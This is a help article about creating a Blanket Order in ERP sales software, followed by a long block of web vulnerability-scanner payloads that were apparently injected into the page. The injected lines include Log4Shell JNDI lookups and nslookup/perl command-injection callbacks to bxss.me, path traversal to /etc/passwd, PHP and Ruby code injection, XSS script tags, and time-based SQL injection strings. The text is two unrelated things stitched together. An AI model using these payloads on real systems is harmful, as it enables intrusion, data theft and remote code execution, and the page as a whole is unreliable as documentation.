Blanket Order
Expert
By Jad Ashi on March 28, 2023
A Blanket Order is an order from a customer to supply materials for specific items over a period of time at pre-negotiated rates.
- From Home > Selling > Sales > Blanket Order
- Go to the Blanket Order list, click on New.

- Select Selling/Purchasing in Order Type.
- Select Customer/Supplier.
- Specify the validity period of the order by selecting From Date and To Date.
- Enter Item Code, Quantity and Rate in the Item table. You can also mention the Terms and Conditions for each item.
- Submit.
response.write(9462744*9347271)
'+response.write(9462744*9347271)+'
"+response.write(9462744*9347271)+"
${j${::-n}di:dns${::-:}//hitounvapdnum94f51${::-.}bxss.me}zzzz
�💡'"><&;|${${lower:j}${::-n}d${upper:ı}:dns${::-:}//hitllxqswkzxb02e4d${::-.}bxss.me}AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
../../../../../../../../../../../../../../etc/passwd
${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}//dns.log4j.009247.33-26981.33.55e0d${::-.}1${::-.}bxss.me}}
../../../../../../../../../../../../../../windows/win.ini
${9999052+10000053}
echo uecret$()\ cpvxih\nz^xyu||a #' &echo uecret$()\ cpvxih\nz^xyu||a #|" &echo uecret$()\ cpvxih\nz^xyu||a #
&echo nnkhed$()\ qnojpk\nz^xyu||a #' &echo nnkhed$()\ qnojpk\nz^xyu||a #|" &echo nnkhed$()\ qnojpk\nz^xyu||a #
|echo dkjtey$()\ iuqknd\nz^xyu||a #' |echo dkjtey$()\ iuqknd\nz^xyu||a #|" |echo dkjtey$()\ iuqknd\nz^xyu||a #
1someinexistentfilewithlong_name.jpg
(nslookup hitqknrgipcpncd7d8.bxss.me||perl -e "gethostbyname('hitqknrgipcpncd7d8.bxss.me')")
1&n931626=v993788
Http://bxss.me/t/fit.txt
$(nslookup hitjgpulpelbh893a5.bxss.me||perl -e "gethostbyname('hitjgpulpelbh893a5.bxss.me')")
&(nslookup hitvrchxdurbe4c457.bxss.me||perl -e "gethostbyname('hitvrchxdurbe4c457.bxss.me')")&'\"
0&(nslookup hitvrchxdurbe4c457.bxss.me||perl -e "gethostbyname('hitvrchxdurbe4c457.bxss.me')")&'|(nslookup hitwpoambjjpy799c7.bxss.me||perl -e "gethostbyname('hitwpoambjjpy799c7.bxss.me')")
(nslookup hitpfymukawujc9b1d.bxss.me||perl -e "gethostbyname('hitpfymukawujc9b1d.bxss.me')");(nslookup hitneonarreox4edcc.bxss.me||perl -e "gethostbyname('hitneonarreox4edcc.bxss.me')")|(nslookup hitneonarreox4edcc.bxss.me||perl -e "gethostbyname('hitneonarreox4edcc.bxss.me')")&(nslookup hitneonarreox4edcc.bxss.me||perl -e "gethostbyname('hitneonarreox4edcc.bxss.me')")
!(()&&!|||
^(#$!@#$)(()))**
'.gethostbyname(lc('hitnj'.'jmvtfeoh671f8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(84).chr(117).chr(84).'
".gethostbyname(lc("hiton"."glqmjied204e6.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(71).chr(119).chr(75)."
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
HttP://bxss.me/t/xss.html?%00
';print(md5(31337));$a='
"+"A".concat(70-3).concat(22*4).concat(115).concat(66).concat(97).concat(79)+(require"socket" Socket.gethostbyname("hityp"+"rpqnjbhpbaf97.bxss.me.")[3].to_s)+"
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
bxss.me/t/xss.html?%00
";print(md5(31337));$a="
'+'A'.concat(70-3).concat(22*4).concat(121).concat(72).concat(106).concat(73)+(require'socket' Socket.gethostbyname('hitrb'+'knfdadbg25c8e.bxss.me.')[3].to_s)+'
${@print(md5(31337))}
/xfs.bxss.me
${@print(md5(31337))}\
'.print(md5(31337)).'
//xfs.bxss.me
/\xfs.bxss.me
1'"()&%<acx><script>Xuaj(9269)</script></acx>
'"()&%<acx><script>Xuaj(9322)</script></acx>
-1 OR 2+474-474-1=0+0+0+1 --
-1 OR 3+474-474-1=0+0+0+1 --
-1 OR 2+530-530-1=0+0+0+1
-1 OR 3+530-530-1=0+0+0+1
-1' OR 2+816-816-1=0+0+0+1 --
-1' OR 3+816-816-1=0+0+0+1 --
-1' OR 2+979-979-1=0+0+0+1 or 'CAlUE3U9'='
-1' OR 3+979-979-1=0+0+0+1 or 'CAlUE3U9'='
-1" OR 2+587-587-1=0+0+0+1 --
-1" OR 3+587-587-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
IKvRCxlR'; waitfor delay '0:0:15' --
-5 OR 783=(SELECT 783 FROM PG_SLEEP(15))--
-5) OR 149=(SELECT 149 FROM PG_SLEEP(15))--
-1)) OR 59=(SELECT 59 FROM PG_SLEEP(15))--
4DlOfhtS' OR 988=(SELECT 988 FROM PG_SLEEP(15))--
96UIrCE5') OR 45=(SELECT 45 FROM PG_SLEEP(15))--
ciArbmQc')) OR 445=(SELECT 445 FROM PG_SLEEP(15))--
1*DBMSPIPE.RECEIVEMESSAGE(CHR(99)||CHR(99)||CHR(99),15)
1'||DBMSPIPE.RECEIVEMESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1����%2527%2522